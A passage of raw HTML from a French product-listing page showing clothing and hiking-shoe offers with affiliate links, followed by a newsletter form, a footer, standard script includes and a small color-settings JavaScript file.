		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/vans-vans-t-shirt-guitar-solo-oversized-vn000gj6-noir-regular-fit-580351">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(c/f/5/9/cf5966cb9b655047aed0c61b81b7b2dd73f174fb_01_0197063413301_KC.jpg,jpg)/vans-t-shirt-guitar-solo-oversized-vn000gj6-noir-regular-fit-0000303841270.jpg" alt="Vans T-shirt Guitar Solo Oversized VN000GJ6 Noir Regular Fit" title="Vans T-shirt Guitar Solo Oversized VN000GJ6 Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/vans-vans-t-shirt-guitar-solo-oversized-vn000gj6-noir-regular-fit-580351" class="title">Vans T-shirt Guitar Solo Oversized VN000GJ6 Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 39,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303841270-XS" data-title="Vans T-shirt Guitar Solo Oversized VN000GJ6 Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/vans-t-shirt-guitar-solo-oversized-vn000gj6-noir-regular-fit-0000303841270" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000302280667-34">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/salewa-salewa-chaussures-de-trekking-wildfire-ptx-k-2-00-0000064012-rouge-545730">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(7/0/b/c/70bcda2a2ed568e4f72874a3233703e8edb4d5cb_03_0000302280667_SW.jpg,jpg)/salewa-chaussures-de-trekking-wildfire-ptx-k-2-00-0000064012-rouge-0000302280667.jpg" alt="Salewa Chaussures de trekking Wildfire Ptx K 2 00-0000064012 Rouge" title="Salewa Chaussures de trekking Wildfire Ptx K 2 00-0000064012 Rouge" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/salewa-salewa-chaussures-de-trekking-wildfire-ptx-k-2-00-0000064012-rouge-545730" class="title">Salewa Chaussures de trekking Wildfire Ptx K 2 00-0000064012 Rouge</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 69,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000302280667-34" data-title="Salewa Chaussures de trekking Wildfire Ptx K 2 00-0000064012 Rouge" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/salewa-chaussures-de-trekking-wildfire-ptx-k-2-00-0000064012-rouge-0000302280667" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303978181-42">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/columbia-columbia-chaussures-de-trekking-woodburn-ii-waterproof-1553001-marron-046046">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(8/b/3/9/8b39105bf8ec89b76b3d3f0694f2de3dcda0500b_20_0000303978181_PH.jpg,jpg)/columbia-chaussures-de-trekking-woodburn-ii-waterproof-1553001-marron-0000303978181.jpg" alt="Columbia Chaussures de trekking Woodburn II Waterproof 1553001 Marron" title="Columbia Chaussures de trekking Woodburn II Waterproof 1553001 Marron" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/columbia-columbia-chaussures-de-trekking-woodburn-ii-waterproof-1553001-marron-046046" class="title">Columbia Chaussures de trekking Woodburn II Waterproof 1553001 Marron</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 99,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303978181-42" data-title="Columbia Chaussures de trekking Woodburn II Waterproof 1553001 Marron" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/columbia-chaussures-de-trekking-woodburn-ii-waterproof-1553001-marron-0000303978181" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303978334-43">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/columbia-columbia-chaussures-de-trekking-konos-xcel-waterproof-2099821-vert-587582">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(2/2/c/6/22c6c07c0ef1fa4e8276b223e07b6f9493cca45f_20_0195981560244_rz.jpg,jpg)/columbia-chaussures-de-trekking-konos-xcel-waterproof-2099821-vert-0000303978334.jpg" alt="Columbia Chaussures de trekking Konos Xcel Waterproof 2099821 Vert" title="Columbia Chaussures de trekking Konos Xcel Waterproof 2099821 Vert" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/columbia-columbia-chaussures-de-trekking-konos-xcel-waterproof-2099821-vert-587582" class="title">Columbia Chaussures de trekking Konos Xcel Waterproof 2099821 Vert</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 69,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303978334-43" data-title="Columbia Chaussures de trekking Konos Xcel Waterproof 2099821 Vert" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/columbia-chaussures-de-trekking-konos-xcel-waterproof-2099821-vert-0000303978334" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304197246-M">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/napapijri-napapijri-sweatshirt-burgee-np0a4i5e-noir-regular-fit-876616">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(6/7/8/4/67845d303d8a3549e7b51616192c87b1a7e9bb7e_01_0195440961667_AK.jpg,jpg)/napapijri-sweatshirt-burgee-np0a4i5e-noir-regular-fit-0000304197246.jpg" alt="Napapijri Sweatshirt Burgee NP0A4I5E Noir Regular Fit" title="Napapijri Sweatshirt Burgee NP0A4I5E Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/napapijri-napapijri-sweatshirt-burgee-np0a4i5e-noir-regular-fit-876616" class="title">Napapijri Sweatshirt Burgee NP0A4I5E Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 99,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304197246-M" data-title="Napapijri Sweatshirt Burgee NP0A4I5E Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/napapijri-sweatshirt-burgee-np0a4i5e-noir-regular-fit-0000304197246" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304247491-M">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/guess-guess-sweatshirt-carla-v4yq11-kb3p2-vert-regular-fit-828508">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(5/e/a/9/5ea92b8c3b72c77eab51645114c341e43ade125e_01_7625408121268_MM.jpg,jpg)/guess-sweatshirt-carla-v4yq11-kb3p2-vert-regular-fit-0000304247491.jpg" alt="Guess Sweatshirt Carla V4YQ11 KB3P2 Vert Regular Fit" title="Guess Sweatshirt Carla V4YQ11 KB3P2 Vert Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/guess-guess-sweatshirt-carla-v4yq11-kb3p2-vert-regular-fit-828508" class="title">Guess Sweatshirt Carla V4YQ11 KB3P2 Vert Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 69,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304247491-M" data-title="Guess Sweatshirt Carla V4YQ11 KB3P2 Vert Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/guess-sweatshirt-carla-v4yq11-kb3p2-vert-regular-fit-0000304247491" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

</div>





							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 40 De 49</span>
										<ul class="pag-nav">
											
											
											
												<li class="active"><a class="btn btn-icon btn-link" href="?pg=0">1</a></li>
											
												<li class=""><a class="btn btn-icon btn-link" href="?pg=1">2</a></li>
											
											<li class="next"><a class="btn btn-icon btn-link" href="?pg=1"><i class="fa fa-chevron-right"></i></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Voulez-vous recevoir des offres et des promotions par email ?</h1>
				<p>Inscrivez-vous maintenant et recevez nos nouveautés</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Écrivez votre adresse email" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">S'inscrire</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300326280850000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601300326280850000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label>
	 				</div>

					<a href="/fr-fr/text/customer-terms-and-conditions" class="secondary" target="_blank">Client - Termes et conditions</a>
					<a href="/fr-fr/text/customer-privacy-policy" class="secondary" target="_blank">Client - Politique de confidentialité</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Prix incroyables</h2>
	 					<p>Vous trouverez ici les meilleures offres sur Internet sur des milliers de produits.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Sécurité</h2>
	 					<p>Pas besoin de donner des informations confidentielles. Nous allons vous rediriger vos nos offres.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Confiance</h2>
	 					<p>Chaque jour nous travaillons pour trouver des vrais promotions</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/fr-fr/text/client-terms-and-conditions">Annonceur - Termes et conditions</a></li>
					<li class="footer-customerterms"><a href="/fr-fr/text/customer-terms-and-conditions">Client - Termes et conditions</a></li>
					<li class="footer-customer-privacy"><a href="/fr-fr/text/customer-privacy-policy">Client - Politique de confidentialité</a></li>
					<li class="footer-customercookie"><a href="/fr-fr/text/customer-cookie-policy">Client - Politique de cookies</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Déposez vos offres ici</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliés</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Tous droits réservés.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/js/pattern.js?v=3
body_size: -212
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(73, 48, 131,1)','hover':'rgba(47, 30, 85,1)'},
						'secondary':{'active':'rgba(210, 45, 77,1)','hover':'rgba(146, 30, 53,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};